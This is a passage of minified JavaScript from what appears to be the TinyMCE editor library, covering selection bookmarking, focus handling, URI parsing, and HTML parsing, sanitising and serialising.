0===e&&(e=Nt.fromDom(document)),ve.from(e.dom.activeElement).map(Nt.fromDom)}function nd(e,t){var n=_n(t)?Pl(t).length:Dn(t).length+1;return n<e?n:e<0?0:e}function rd(e){return Bd.range(e.start,nd(e.soffset,e.start),e.finish,nd(e.foffset,e.finish))}function od(e,t){return!rn(t.dom)&&(Ve(e,t)||je(e,t))}function id(t){return function(e){return od(t,e.start)&&od(t,e.finish)}}function ad(e){return!0===e.inline||Pd.isIE()}function ud(e){return Bd.range(Nt.fromDom(e.startContainer),e.startOffset,Nt.fromDom(e.endContainer),e.endOffset)}function sd(e){var t=document.createRange();try{return t.setStart(e.start.dom,e.soffset),t.setEnd(e.finish.dom,e.foffset),ve.some(t)}catch(e){return ve.none()}}function cd(e){var t,n,r=ad(e)?(t=Nt.fromDom(e.getBody()),((n=Tt(t).dom.getSelection())&&0!==n.rangeCount?ve.from(n.getRangeAt(0)):ve.none()).map(ud).filter(id(t))):ve.none();e.bookmark=r.isSome()?r:e.bookmark}function ld(n){return(n.bookmark||ve.none()).bind(function(e){return t=Nt.fromDom(n.getBody()),ve.from(e).filter(id(t)).map(rd);var t}).bind(sd)}function fd(u){var s=lu(function(){cd(u)},0);u.on("init",function(){function e(){n.throttle()}var t,n,r,o,i,a;u.inline&&(t=u,n=s,Ja.DOM.bind(document,"mouseup",e),t.on("remove",function(){Ja.DOM.unbind(document,"mouseup",e)})),r=u,o=s,dt().browser.isIE()?(a=r).on("focusout",function(){cd(a)}):(i=o,r.on("mouseup touchend",function(e){i.throttle()})),r.on("keyup NodeChange",function(e){"nodechange"===e.type&&e.selectionChange||cd(r)})}),u.on("remove",function(){s.cancel()})}function dd(t,e){var n=t.getParam("custom_ui_selector","","string");return null!==Id.getParent(e,function(e){return Ld.isEditorUIElement(e)||!!n&&t.dom.is(e,n)})}function md(n,e){var t=e.editor;fd(t),t.on("focusin",function(){var e=n.focusedEditor;e!==t&&(e&&e.fire("blur",{focusedEditor:t}),n.setActive(t),(n.focusedEditor=t).fire("focus",{blurredEditor:e}),t.focus(!0))}),t.on("focusout",function(){_r.setEditorTimeout(t,function(){var e=n.focusedEditor;dd(t,function(e){try{return td(Bn(Nt.fromDom(e.getElement()))).fold(function(){return document.body},function(e){return e.dom})}catch(e){return document.body}}(t))||e!==t||(t.fire("blur",{focusedEditor:null}),n.focusedEditor=null)})}),Nd||(Nd=function(e){var t=n.activeEditor;t&&!function(e){if(On()&&V(e.target)){var t=Nt.fromDom(e.target);if(kn(t)&&V(t.dom.shadowRoot)&&e.composed&&e.composedPath){var n=e.composedPath();if(n)return Q(n)}}return ve.from(e.target)}(e).each(function(e){e.ownerDocument===document&&(e===document.body||dd(t,e)||n.focusedEditor!==t||(t.fire("blur",{focusedEditor:null}),n.focusedEditor=null))})},Id.bind(document,"focusin",Nd))}function gd(e,t){e.focusedEditor===t.editor&&(e.focusedEditor=null),e.activeEditor||(Id.unbind(document,"focusin",Nd),Nd=null)}function pd(t,e){var n,r;n=Nt.fromDom(t.getBody()),((r=e).collapsed?ve.from(Bu(r.startContainer,r.startOffset)).map(Nt.fromDom):ve.none()).bind(function(e){return po(e)?ve.some(e):!1===Ve(n,e)?ve.some(n):ve.none()}).bind(function(e){return ef(e.dom)}).fold(function(){t.selection.normalize()},function(e){return t.selection.setRng(e.toRange())})}function hd(t){if(t.setActive)try{t.setActive()}catch(e){t.focus()}else t.focus()}function vd(e){return e.inline?(r=e.getBody())&&(ed(t=Nt.fromDom(r))||td(Bn(n=t)).filter(function(e){return n.dom.contains(e.dom)}).isSome()):e.iframeElement&&ed(Nt.fromDom(e.iframeElement));var t,n,r}function bd(e,t,n,r,o){var i=n?t.startContainer:t.endContainer,a=n?t.startOffset:t.endOffset;return ve.from(i).map(Nt.fromDom).map(function(e){return r&&t.collapsed?e:Mt(e,o(e,a)).getOr(e)}).bind(function(e){return kn(e)?ve.some(e):Ot(e).filter(kn)}).map(function(e){return e.dom}).getOr(e)}function yd(e,t,n){return bd(e,t,!0,n,function(e,t){return Math.min(zt(e),t)})}function Cd(e,t,n){return bd(e,t,!1,n,function(e,t){return 0<t?t-1:t})}function xd(e,t){for(var n=e;e&&jn(e)&&0===e.length;)e=t?e.nextSibling:e.previousSibling;return e||n}function wd(n,e){return T(e,function(e){var t=n.fire("GetSelectionRange",{range:e});return t.range!==e?t.range:e})}function Sd(e,t,n){var r=n?"lastChild":"firstChild",o=n?"prev":"next";if(e[r])return e[r];if(e!==t){var i=e[o];if(i)return i;for(var a=e.parent;a&&a!==t;a=a.parent)if(i=a[o])return i}}function Ed(e){var t="a"===e.name&&!e.attr("href")&&e.attr("id");return e.attr("name")||e.attr("id")&&!e.firstChild||e.attr("data-mce-bookmark")||t}var Nd,kd=function(r,e){return r.view(e).fold(J([]),function(e){var t=r.owner(e),n=kd(r,t);return[e].concat(n)})},_d=Object.freeze({__proto__:null,view:function(e){var t;return(e.dom===document?ve.none():ve.from(null===(t=e.dom.defaultView)||void 0===t?void 0:t.frameElement)).map(Nt.fromDom)},owner:Dt}),Ad=function(e,t,n,r){var o=Nt.fromDom(e.getBody()),i=Nt.fromDom(e.getDoc());o.dom.offsetWidth;var a,u,s,c,l=(a=Nt.fromDom(n.startContainer),u=n.startOffset,s=function(e,t){var n=Dn(e);if(0===n.length||zf(e))return{element:e,offset:t};if(t<n.length&&!zf(n[t]))return{element:n[t],offset:0};var r=n[n.length-1];return zf(r)?{element:e,offset:t}:"img"===kt(r)?{element:r,offset:1}:_n(r)?{element:r,offset:Pl(r).length}:{element:r,offset:Dn(r).length}}(a,u),c=Nt.fromHtml('<span data-mce-bogus="all" style="display: inline-block;">\ufeff</span>'),qt(s.element,c),Hf(c,function(){return Ln(c)}));Vf(e,i,t,l,r),l.cleanup()},Rd=function(e,t,n){var r=n.startContainer,o=n.startOffset,i=n.endContainer,a=n.endOffset;t(Nt.fromDom(r),Nt.fromDom(i));var u=e.dom.createRng();u.setStart(r,o),u.setEnd(i,a),e.selection.setRng(n)},Dd=or([{before:["element"]},{on:["element","offset"]},{after:["element"]}]),Td=(Dd.before,Dd.on,Dd.after,function(e){return e.fold(u,u,u)}),Od=or([{domRange:["rng"]},{relative:["startSitu","finishSitu"]},{exact:["start","soffset","finish","foffset"]}]),Bd={domRange:Od.domRange,relative:Od.relative,exact:Od.exact,exactFromRange:function(e){return Od.exact(e.start,e.soffset,e.finish,e.foffset)},getWin:function(e){return Tt(e.match({domRange:function(e){return Nt.fromDom(e.startContainer)},relative:function(e,t){return Td(e)},exact:function(e,t,n,r){return e}}))},range:function(e,t,n,r){return{start:e,soffset:t,finish:n,foffset:r}}},Pd=dt().browser,Ld={isEditorUIElement:function(e){var t=e.className.toString();return-1!==t.indexOf("tox-")||-1!==t.indexOf("mce-")}},Id=Ja.DOM,Md=function(e){return e.editorManager.setActive(e)},Fd={"#text":3,"#comment":8,"#cdata":4,"#pi":7,"#doctype":10,"#document-fragment":11},Ud=(zd.create=function(e,t){var n=new zd(e,Fd[e]||1);return t&&ne(t,function(e,t){n.attr(t,e)}),n},zd.prototype.replace=function(e){return e.parent&&e.remove(),this.insert(e,this),this.remove(),this},zd.prototype.attr=function(e,t){var n,r=this;if("string"!=typeof e)return null!=e&&ne(e,function(e,t){r.attr(t,e)}),r;if(n=r.attributes){if(void 0===t)return n.map[e];if(null===t){if(e in n.map){delete n.map[e];for(var o=n.length;o--;)if(n[o].name===e)return n.splice(o,1),r}return r}if(e in n.map){for(o=n.length;o--;)if(n[o].name===e){n[o].value=t;break}}else n.push({name:e,value:t});return n.map[e]=t,r}},zd.prototype.clone=function(){var e,t=new zd(this.name,this.type);if(e=this.attributes){var n=[];n.map={};for(var r=0,o=e.length;r<o;r++){var i=e[r];"id"!==i.name&&(n[n.length]={name:i.name,value:i.value},n.map[i.name]=i.value)}t.attributes=n}return t.value=this.value,t.shortEnded=this.shortEnded,t},zd.prototype.wrap=function(e){return this.parent.insert(e,this),e.append(this),this},zd.prototype.unwrap=function(){for(var e=this.firstChild;e;){var t=e.next;this.insert(e,this,!0),e=t}this.remove()},zd.prototype.remove=function(){var e=this.parent,t=this.next,n=this.prev;return e&&(e.firstChild===this?(e.firstChild=t)&&(t.prev=null):n.next=t,e.lastChild===this?(e.lastChild=n)&&(n.next=null):t.prev=n,this.parent=this.next=this.prev=null),this},zd.prototype.append=function(e){e.parent&&e.remove();var t=this.lastChild;return t?((t.next=e).prev=t,this.lastChild=e):this.lastChild=this.firstChild=e,e.parent=this,e},zd.prototype.insert=function(e,t,n){e.parent&&e.remove();var r=t.parent||this;return n?(t===r.firstChild?r.firstChild=e:t.prev.next=e,e.prev=t.prev,(e.next=t).prev=e):(t===r.lastChild?r.lastChild=e:t.next.prev=e,e.next=t.next,(e.prev=t).next=e),e.parent=r,e},zd.prototype.getAll=function(e){for(var t=[],n=this.firstChild;n;n=Sd(n,this))n.name===e&&t.push(n);return t},zd.prototype.children=function(){for(var e=[],t=this.firstChild;t;t=t.next)e.push(t);return e},zd.prototype.empty=function(){if(this.firstChild){for(var e=[],t=this.firstChild;t;t=Sd(t,this))e.push(t);for(var n=e.length;n--;)(t=e[n]).parent=t.firstChild=t.lastChild=t.next=t.prev=null}return this.firstChild=this.lastChild=null,this},zd.prototype.isEmpty=function(e,t,n){void 0===t&&(t={});var r=this.firstChild;if(Ed(this))return!1;if(r)do{if(1===r.type){if(r.attr("data-mce-bogus"))continue;if(e[r.name])return!1;if(Ed(r))return!1}if(8===r.type)return!1;if(3===r.type&&!function(e){if(qr(e.value)){var t=e.parent;return!t||"span"===t.name&&!t.attr("style")||!/^[ ]+$/.test(e.value)}}(r))return!1;if(3===r.type&&r.parent&&t[r.parent.name]&&qr(r.value))return!1;if(n&&n(r))return!1}while(r=Sd(r,this));return!0},zd.prototype.walk=function(e){return Sd(this,null,e)},zd);function zd(e,t){this.name=e,1===(this.type=t)&&(this.attributes=[],this.attributes.map={})}function Hd(e,t){return e.replace(t.re,function(e){return ue(t.uris,e).getOr(e)})}var jd=Et.each,Vd=Et.trim,qd="source protocol authority userInfo user password host port relative path directory file query anchor".split(" "),$d={ftp:21,http:80,https:443,mailto:25},Wd=["img","video"],Kd=(Xd.parseDataUri=function(e){var t,n=decodeURIComponent(e).split(","),r=/data:([^;]+)/.exec(n[0]);return{type:t=r?r[1]:t,data:n[1]}},Xd.isDomSafe=function(e,t,n){if((n=void 0===n?{}:n).allow_script_urls)return!0;var r,o,i,a,u=Go.decode(e).replace(/[\s\u0000-\u001F]+/g,"");try{u=decodeURIComponent(u)}catch(e){u=unescape(u)}return!(/((java|vb)script|mhtml):/i.test(u)||(o=u,i=t,!(r=n).allow_html_data_urls&&(/^data:image\//i.test(o)?(V(a=r.allow_svg_data_urls)?!a:!V(i)||!D(Wd,i))&&/^data:image\/svg\+xml/i.test(o):/^data:/i.test(o))))},Xd.getDocumentBaseUrl=function(e){var t=0!==e.protocol.indexOf("http")&&"file:"!==e.protocol?e.href:e.protocol+"//"+e.host+e.pathname;return/^[^:]+:\/\/\/?[^\/]+\//.test(t)&&(t=t.replace(/[\?#].*$/,"").replace(/[\/\\][^\/]+$/,""),/[\/\\]$/.test(t)||(t+="/")),t},Xd.prototype.setPath=function(e){var t=/^(.*?)\/?(\w+)?$/.exec(e);this.path=t[0],this.directory=t[1],this.file=t[2],this.source="",this.getURI()},Xd.prototype.toRelative=function(e){var t;if("./"===e)return e;var n=new Xd(e,{base_uri:this});if("mce_host"!==n.host&&this.host!==n.host&&n.host||this.port!==n.port||this.protocol!==n.protocol&&""!==n.protocol)return n.getURI();var r=this.getURI(),o=n.getURI();return r===o||"/"===r.charAt(r.length-1)&&r.substr(0,r.length-1)===o?r:(t=this.toRelPath(this.path,n.path),n.query&&(t+="?"+n.query),n.anchor&&(t+="#"+n.anchor),t)},Xd.prototype.toAbsolute=function(e,t){var n=new Xd(e,{base_uri:this});return n.getURI(t&&this.isSameOrigin(n))},Xd.prototype.isSameOrigin=function(e){if(this.host==e.host&&this.protocol==e.protocol){if(this.port==e.port)return!0;var t=$d[this.protocol];if(t&&(this.port||t)==(e.port||t))return!0}return!1},Xd.prototype.toRelPath=function(e,t){var n,r,o=0,i="",a=e.substring(0,e.lastIndexOf("/")).split("/"),u=t.split("/");if(a.length>=u.length)for(n=0,r=a.length;n<r;n++)if(n>=u.length||a[n]!==u[n]){o=n+1;break}if(a.length<u.length)for(n=0,r=u.length;n<r;n++)if(n>=a.length||a[n]!==u[n]){o=n+1;break}if(1===o)return t;for(n=0,r=a.length-(o-1);n<r;n++)i+="../";for(n=o-1,r=u.length;n<r;n++)i+=n!==o-1?"/"+u[n]:u[n];return i},Xd.prototype.toAbsPath=function(e,t){var n,r,o=0,i=[],a=/\/$/.test(t)?"/":"",u=e.split("/"),s=t.split("/");for(jd(u,function(e){e&&i.push(e)}),u=i,n=s.length-1,i=[];0<=n;n--)0!==s[n].length&&"."!==s[n]&&(".."!==s[n]?0<o?o--:i.push(s[n]):o++);return 0!==(r=(n=u.length-o)<=0?q(i).join("/"):u.slice(0,n).join("/")+"/"+q(i).join("/")).indexOf("/")&&(r="/"+r),a&&r.lastIndexOf("/")!==r.length-1&&(r+=a),r},Xd.prototype.getURI=function(e){var t;return void 0===e&&(e=!1),this.source&&!e||(t="",e||(this.protocol?t+=this.protocol+"://":t+="//",this.userInfo&&(t+=this.userInfo+"@"),this.host&&(t+=this.host),this.port&&(t+=":"+this.port)),this.path&&(t+=this.path),this.query&&(t+="?"+this.query),this.anchor&&(t+="#"+this.anchor),this.source=t),this.source},Xd);function Xd(e,t){e=Vd(e),this.settings=t||{};var n,r,o,i,a=this.settings.base_uri,u=this;/^([\w\-]+):([^\/]{2})/i.test(e)||/^\s*#/.test(e)?u.source=e:(n=0===e.indexOf("//"),0!==e.indexOf("/")||n||(e=(a&&a.protocol||"http")+"://mce_host"+e),/^[\w\-]*:?\/\//.test(e)||(r=this.settings.base_uri?this.settings.base_uri.path:new Xd(document.location.href).directory,e=this.settings.base_uri&&""==this.settings.base_uri.protocol?"//mce_host"+u.toAbsPath(r,e):(o=/([^#?]*)([#?]?.*)/.exec(e),(a&&a.protocol||"http")+"://mce_host"+u.toAbsPath(r,o[1])+o[2])),e=e.replace(/@@/g,"(mce_at)"),i=/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@\/]*):?([^:@\/]*))?@)?(\[[a-zA-Z0-9:.%]+\]|[^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/.exec(e),jd(qd,function(e,t){var n=(n=i[t])&&n.replace(/\(mce_at\)/g,"@@");u[e]=n}),a&&(u.protocol||(u.protocol=a.protocol),u.userInfo||(u.userInfo=a.userInfo),u.port||"mce_host"!==u.host||(u.port=a.port),u.host&&"mce_host"!==u.host||(u.host=a.host),u.source=""),n&&(u.protocol=""))}function Yd(e,t,n){for(var r=/<([!?\/])?([A-Za-z0-9\-_:.]+)/g,o=/(?:\s(?:[^'">]+(?:"[^"]*"|'[^']*'))*[^"'>]*(?:"[^">]*|'[^'>]*)?|\s*|\/)>/g,i=e.getShortEndedElements(),a=1,u=n;0!==a;)for(r.lastIndex=u;;){var s=r.exec(t);if(null===s)return u;if("!"===s[1]){u=Ge(s[2],"--")?Qd(t,!1,s.index+"!--".length):Qd(t,!0,s.index+1);break}o.lastIndex=r.lastIndex;var c=o.exec(t);if(!l(c)&&c.index===r.lastIndex){"/"===s[1]?--a:Ne(i,s[2])||(a+=1),u=r.lastIndex+c[0].length;break}}return u}function Gd(q,$){var e;void 0===$&&($=to());var W=null!==(e=(q=q||{}).document)&&void 0!==e?e:document,K=W.createElement("form");function n(s,e){void 0===e&&(e="html");for(var t,i,n,c,r,o,a,l,u,f,d,m,g,p,h,v,b,y,C,x=s.html,w=0,S=[],E=0,N=Go.decode,k=Et.makeMap("src,href,data,background,action,formaction,poster,xlink:href"),_="html"===e?0:1,A=function(e){for(var t,n=S.length;n--&&S[n].name!==e;);if(0<=n){for(t=S.length-1;n<=t;t--)(e=S[t]).valid&&Q(e.name);S.length=n}},R=function(e,t){return G(Hd(e,s),t)},D=function(e){""!==e&&(">"===e.charAt(0)&&(e=" "+e),q.allow_conditional_comments||"[if"!==e.substr(0,3).toLowerCase()||(e=" "+e),X(Hd(e,s)))},T=function(e,t){var n=e||"",r=!Ge(n,"--"),o=Qd(x,r,t);return e=x.substr(t,o-t),D(r?n+e:e),o+1},O=new RegExp("<(?:(?:!--([\\w\\W]*?)--!?>)|(?:!\\[CDATA\\[([\\w\\W]*?)\\]\\]>)|(?:![Dd][Oo][Cc][Tt][Yy][Pp][Ee]([\\w\\W]*?)>)|(?:!(--)?)|(?:\\?([^\\s\\/<>]+) ?([\\w\\W]*?)[?/]>)|(?:\\/([A-Za-z][A-Za-z0-9\\-_\\:\\.]*)>)|(?:([A-Za-z][A-Za-z0-9\\-_:.]*)(\\s(?:[^'\">]+(?:\"[^\"]*\"|'[^']*'))*[^\"'>]*(?:\"[^\">]*|'[^'>]*)?|\\s*|\\/)>))","g"),B=/([\w:\-]+)(?:\s*=\s*(?:(?:\"((?:[^\"])*)\")|(?:\'((?:[^\'])*)\')|([^>\s]+)))?/g,P=$.getShortEndedElements(),L=q.self_closing_elements||$.getSelfClosingElements(),I=$.getBoolAttrs(),M=q.validate,F=q.remove_internals,U=q.fix_self_closing,z=$.getSpecialElements(),H=x+">";t=O.exec(H);){var j=t[0];if(w<t.index&&R(N(x.substr(w,t.index-w))),i=t[7])A(i=":"===(i=i.toLowerCase()).charAt(0)?i.substr(1):i);else if(i=t[8]){if(t.index+j.length>x.length){R(N(x.substr(t.index))),w=t.index+j.length;continue}u=(i=":"===(i=i.toLowerCase()).charAt(0)?i.substr(1):i)in P,U&&L[i]&&0<S.length&&S[S.length-1].name===i&&A(i);var V=function(e,t){var n=e.exec(t);if(n){var r=n[1],o=n[2];return"string"==typeof r&&"data-mce-bogus"===r.toLowerCase()?o:null}return null}(B,t[9]);if(null!==V){if("all"===V){w=Yd($,x,O.lastIndex),O.lastIndex=w;continue}d=!1}if(!M||(f=$.getElementRule(i))){if(d=!0,M&&(p=f.attributes,h=f.attributePatterns),(g=t[9])?((l=-1!==g.indexOf("data-mce-type"))&&F&&(d=!1),(c=[]).map={},g.replace(B,function(e,t,n,r,o){return function(e,t,n,r,o){var i;if(n=Hd((t=t.toLowerCase())in I?t:N(n||r||o||""),s),M&&!l&&0==(0===(i=t).indexOf("data-")||0===i.indexOf("aria-"))){var a=p[t];if(!a&&h){for(var u=h.length;u--&&!(a=h[u]).pattern.test(t););-1===u&&(a=null)}if(!a)return;if(a.validValues&&!(n in a.validValues))return}("name"===t||"id"===t)&&e in Jd&&(n in W||n in K)||k[t]&&!Kd.isDomSafe(n,e,q)||l&&(t in k||0===t.indexOf("on"))||(c.map[t]=n,c.push({name:t,value:n}))}(i,t,n,r,o),""})):(c=[]).map={},M&&!l){if(v=f.attributesRequired,b=f.attributesDefault,y=f.attributesForced,f.removeEmptyAttrs&&!c.length&&(d=!1),y)for(r=y.length;r--;)a=(m=y[r]).name,"{$uid}"===(C=m.value)&&(C="mce_"+E++),c.map[a]=C,c.push({name:a,value:C});if(b)for(r=b.length;r--;)(a=(m=b[r]).name)in c.map||("{$uid}"===(C=m.value)&&(C="mce_"+E++),c.map[a]=C,c.push({name:a,value:C}));if(v){for(r=v.length;r--&&!(v[r]in c.map););-1===r&&(d=!1)}if(m=c.map["data-mce-bogus"]){if("all"===m){w=Yd($,x,O.lastIndex),O.lastIndex=w;continue}d=!1}}d&&J(i,c,u)}else d=!1;if(n=z[i]){n.lastIndex=w=t.index+j.length,w=(t=n.exec(x))?(d&&(o=x.substr(w,t.index-w)),t.index+t[0].length):(o=x.substr(w),x.length),d&&(0<o.length&&R(o,!0),Q(i)),O.lastIndex=w;continue}u||(g&&g.indexOf("/")===g.length-1?d&&Q(i):S.push({name:i,valid:d}))}else if(i=t[1])D(i);else if(i=t[2]){if(!(1==_||q.preserve_cdata||0<S.length&&$.isValidChild(S[S.length-1].name,"#cdata"))){w=T("",t.index+2),O.lastIndex=w;continue}Y(i)}else if(i=t[3])ee(i);else{if((i=t[4])||"<!"===j){w=T(i,t.index+j.length),O.lastIndex=w;continue}if(i=t[5]){if(1!=_){w=T("?",t.index+2),O.lastIndex=w;continue}Z(i,t[6])}}w=t.index+j.length}for(w<x.length&&R(N(x.substr(w))),r=S.length-1;0<=r;r--)(i=S[r]).valid&&Q(i.name)}!1!==q.fix_self_closing&&(q.fix_self_closing=!0);var X=q.comment||te,Y=q.cdata||te,G=q.text||te,J=q.start||te,Q=q.end||te,Z=q.pi||te,ee=q.doctype||te;return{parse:function(e,t){void 0===t&&(t="html"),n(function(e){for(var t,n=/data:[^;]+;base64,([a-z0-9\+\/=\s]+)/gi,r=[],o={},i=yu("img"),a=0,u=0;t=n.exec(e);){var s=t[0],c=i+"_"+u++;o[c]=s,a<t.index&&r.push(e.substr(a,t.index-a)),r.push(c),a=t.index+s.length}var l=new RegExp(i+"_[0-9]+","g");return 0===a?{prefix:i,uris:o,html:e,re:l}:(a<e.length&&r.push(e.substr(a)),{prefix:i,uris:o,html:r.join(""),re:l})}(e),t)}}}var Jd=Et.makeMap("button,fieldset,form,iframe,img,image,input,object,output,select,textarea"),Qd=function(e,t,n){void 0===n&&(n=0);var r=e.toLowerCase();if(-1!==r.indexOf("[if ",n)&&(u=n,/^\s*\[if [\w\W]+\]>.*<!\[endif\](--!?)?>/.test(r.substr(u)))){var o=r.indexOf("[endif]",n);return r.indexOf(">",o)}if(t){var i=r.indexOf(">",n);return-1!==i?i:r.length}var a=/--!?>/g;a.lastIndex=n;var u,s=a.exec(e);return s?s.index+s[0].length:r.length};function Zd(e,t){for(var n,r,o,i,a=/<(\w+) [^>]*data-mce-bogus="all"[^>]*>/g,u=e.schema,s=(n=e.getTempAttrs(),r=t,o=new RegExp(["\\s?("+n.join("|")+')="[^"]+"'].join("|"),"gi"),r.replace(o,"")),c=u.getShortEndedElements();i=a.exec(s);){var l=a.lastIndex,f=i[0].length,d=c[i[1]]?l:Gd.findEndTag(u,s,l),s=s.substring(0,l-f)+s.substring(d);a.lastIndex=l-f}return wo(s)}function em(o){return{compare:function(e,t){return e.nodeName===t.nodeName&&!(!r(n(e),n(t))||!r(o.parseStyle(o.getAttrib(e,"style")),o.parseStyle(o.getAttrib(t,"style")))||Yc(e)||Yc(t));function n(n){var r={};return om(o.getAttribs(n),function(e){var t=e.nodeName.toLowerCase();0!==t.indexOf("_")&&"style"!==t&&0!==t.indexOf("data-")&&(r[t]=o.getAttrib(n,t))}),r}function r(e,t){var n,r;for(r in e)if(Ne(e,r)){if(void 0===(n=t[r]))return;if(e[r]!==n)return;delete t[r]}for(r in t)if(Ne(t,r))return;return 1}}}}function tm(e){var u=[],s=(e=e||{}).indent,c=im(e.indent_before||""),l=im(e.indent_after||""),f=Go.getEncodeFunc(e.entity_encoding||"raw",e.entities),d="html"===e.element_format;return{start:function(e,t,n){var r,o,i,a;if(s&&c[e]&&0<u.length&&0<(a=u[u.length-1]).length&&"\n"!==a&&u.push("\n"),u.push("<",e),t)for(r=0,o=t.length;r<o;r++)i=t[r],u.push(" ",i.name,'="',f(i.value,!0),'"');u[u.length]=!n||d?">":" />",n&&s&&l[e]&&0<u.length&&0<(a=u[u.length-1]).length&&"\n"!==a&&u.push("\n")},end:function(e){var t;u.push("</",e,">"),s&&l[e]&&0<u.length&&0<(t=u[u.length-1]).length&&"\n"!==t&&u.push("\n")},text:function(e,t){0<e.length&&(u[u.length]=t?e:f(e))},cdata:function(e){u.push("<![CDATA[",e,"]]>")},comment:function(e){u.push("\x3c!--",e,"--\x3e")},pi:function(e,t){t?u.push("<?",e," ",f(t),"?>"):u.push("<?",e,"?>"),s&&u.push("\n")},doctype:function(e){u.push("<!DOCTYPE",e,">",s?"\n":"")},reset:function(){u.length=0},getContent:function(){return u.join("").replace(/\n$/,"")}}}function nm(t,g){void 0===g&&(g=to());var p=tm(t);return(t=t||{}).validate=!("validate"in t)||t.validate,{serialize:function(e){var f=t.validate,d={3:function(e){p.text(e.value,e.raw)},8:function(e){p.comment(e.value)},7:function(e){p.pi(e.name,e.value)},10:function(e){p.doctype(e.value)},4:function(e){p.cdata(e.value)},11:function(e){if(e=e.firstChild)for(;m(e),e=e.next;);}};p.reset();var m=function(e){var t=d[e.type];if(t)t(e);else{var n=e.name,r=e.shortEnded,o=e.attributes;if(f&&o&&1<o.length){var i=[];i.map={};var a=g.getElementRule(e.name);if(a){for(var u=0,s=a.attributesOrder.length;u<s;u++)(c=a.attributesOrder[u])in o.map&&(l=o.map[c],i.map[c]=l,i.push({name:c,value:l}));for(var c,l,u=0,s=o.length;u<s;u++)(c=o[u].name)in i.map||(l=o.map[c],i.map[c]=l,i.push({name:c,value:l}));o=i}}if(p.start(e.name,o,r),!r){if(e=e.firstChild)for(;m(e),e=e.next;);p.end(n)}}};return 1!==e.type||t.inner?d[11](e):m(e),p.getContent()}}}Gd.findEndTag=Yd;var rm=Zd,om=Et.each,im=Et.makeMap,am=new Set;function um(e,t){return we(e.parseStyle(e.getAttrib(t,"style")))}function sm(n,r,o){return ve.from(o.container()).filter(jn).exists(function(e){var t=n?0:-1;return r(e.data.charAt(o.offset()+t))})}function cm(e){var t=e.container();return jn(t)&&(0===t.data.length||xo(t.data)&&Fl.isBookmarkNode(t.parentNode))}function lm(t,n){return function(e){return ve.from(Gs(t?0:-1,e)).filter(n).isSome()}}function fm(e){return Kn(e)&&"block"===xn(Nt.fromDom(e),"display")}function dm(e){return Yn(e)&&!(zn(t=e)&&"all"===t.getAttribute("data-mce-bogus"));var t}function mm(e){Xt(e),Pn(e,Nt.fromHtml('<br data-mce-bogus="1">'))}function gm(n){Ut(n).each(function(t){Bt(t).each(function(e){lo(n)&&Br(t)&&lo(e)&&Ln(t)})})}function pm(e,t){return o=R,Ve(r=t,n=e)?function(e,t){for(var n=y(t)?t:R,r=e.dom,o=[];null!==r.parentNode&&void 0!==r.parentNode;){var i=r.parentNode,a=Nt.fromDom(i);if(o.push(a),!0===n(a))break;r=i}return o}(n,function(e){return o(e)||je(e,r)}).slice(0,-1):[];var n,r,o}function hm(e,t){return[e].concat(pm(e,t))}function vm(e,t,n){return Jl(e,t,n,cm)}function bm(e,t){return M(hm(Nt.fromDom(t.container()),e),lo)}function ym(e,n,r){return vm(e,n.dom,r).forall(function(t){return bm(n,r).fold(function(){return!1===Ys(t,r,n.dom)},function(e){return!1===Ys(t,r,n.dom)&&Ve(e,Nt.fromDom(t.container()))})})}function Cm(t,n,r){return bm(n,r).fold(function(){return vm(t,n.dom,r).forall(function(e){return!1===Ys(e,r,n.dom)})},function(e){return vm(t,e.dom,r).isNone()})}function xm(e){return nc(e).exists(Br)}function wm(e,t,n){var r=Q(U(hm(Nt.fromDom(n.container()),t),lo)).getOr(t);return Gl(e,r.dom,n).filter(xm)}function Sm(e,t){return nc(t).exists(Br)||wm(!0,e,t).isSome()}function Em(e,t){return ve.from(t.getNode(!0)).map(Nt.fromDom).exists(Br)||wm(!1,e,t).isSome()}function Nm(e){return as.isTextPosition(e)&&!e.isAtStart()&&!e.isAtEnd()}function km(e,t){return Q(U(hm(Nt.fromDom(t.container()),e),lo)).getOr(e)}function _m(e,t){return Nm(t)?Kg(t):Kg(t)||Zl(km(e,t).dom,t).exists(Kg)}function Am(e,t){return Nm(t)?Wg(t):Wg(t)||Ql(km(e,t).dom,t).exists(Wg)}function Rm(e){return nc(e).bind(function(e){return pr(e,kn)}).exists(function(e){return D(["pre","pre-wrap"],xn(e,"white-space"))})}function Dm(e,t){return!Rm(t)&&(np(e,t)||op(e,t)||Em(e,t)||_m(e,t))}function Tm(e,t){return!Rm(t)&&(rp(e,t)||ip(e,t)||Sm(e,t)||Am(e,t))}function Om(e,t){return Dm(e,t)||Tm(e,(r=(n=t).container(),o=n.offset(),jn(r)&&o<r.data.length?as(r,o+1):n));var n,r,o}function Bm(e,t){return of(e.charAt(t))}function Pm(e){var t=e.container();return jn(t)&&Te(t.data,yo)}function Lm(g,e){return ve.some(e).filter(Pm).bind(function(e){var t,n,r,o,i,a,u,s,c,l=e.container(),f=g,d=(i=l).data,m=as(i,0);return(!Bm(d,0)||Om(f,m)?(s=(a=l).data,(c=T(u=s.split(""),function(e,t){return of(e)&&0<t&&t<u.length-1&&Jc(u[t-1])&&Jc(u[t+1])?" ":e}).join(""))!==s&&(a.data=c,1)):(i.data=" "+d.slice(1),1))||(t=g,r=(n=l).data,o=as(n,r.length-1),Bm(r,r.length-1)&&!Om(t,o)&&(n.data=r.slice(0,-1)+" ",1))?ve.some(e):ve.none()})}function Im(t){var e=Nt.fromDom(t.getBody());t.selection.isCollapsed()&&Lm(e,as.fromRangeStart(t.selection.getRng())).each(function(e){t.selection.setRng(e.toRange())})}function Mm(e,t,n){var r,o,i,a,u,s,c,l;0!==n&&(o=gr(r=Nt.fromDom(e),lo).getOr(r),i=e.data.slice(t,t+n),a=t+n>=e.data.length&&Tm(o,as(e,e.data.length)),u=0===t&&Dm(o,as(e,0)),e.replaceData(t,n,(c=u,l=a,L(s=i,function(e,t){return Gc(t)||of(t)?e.previousCharIsSpace||""===e.str&&c||e.str.length===s.length-1&&l?{previousCharIsSpace:!1,str:e.str+yo}:{previousCharIsSpace:!0,str:e.str+" "}:{previousCharIsSpace:!1,str:e.str+t}},{previousCharIsSpace:!1,str:""}).str)))}function Fm(e,t){var n=e.data.slice(t);Mm(e,t,n.length-Qe(n).length)}function Um(e,t){var 